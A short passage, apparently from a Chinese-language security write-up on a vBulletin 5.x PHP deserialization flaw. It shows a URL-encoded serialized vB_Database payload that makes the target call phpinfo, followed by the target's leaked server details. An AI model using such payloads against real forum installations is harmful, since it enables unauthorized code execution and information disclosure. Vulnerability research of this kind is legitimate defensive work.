 %00db%22%3BO%3A11%3A%22vB_Database%22%3A1%3A%7Bs%3A9%3A%22functions%22%3Ba%3A1%3A%7Bs%3A11%3A%22free_result
Split URL
%22%3Bs%3A7%3A%22phpinfo%22%3B%7D%7Ds%3A12%3A%22%00%2a%00recordset%22%3Bi%3A1%3B%7D
Execute
Enable Post data Enable Referrer
PHP Version 5.4.9
php
System Linux 2.6.32-358.23.2.el6.x86_64 #1 SMP Sat Sep 14 05:32:37 EDT 2013
x86_64
Build Date Mar 20 2013 17:35:47
Configure './configure' '--prefix=/opt/web/app/php' '--exec-prefix=/opt/web/app/php' '--with-config-file-path=/opt
Command /web/app/php/' '--with-apxs2=/opt/web/app/httpd/bin/apxs' '--with-mysql' '--with-mysqli' '--with-pear'
图 4-2-1
具体 Payload 的构造过程也文中有所提及，但是笔者在对 vBulletin 5.1.x 版本进行测试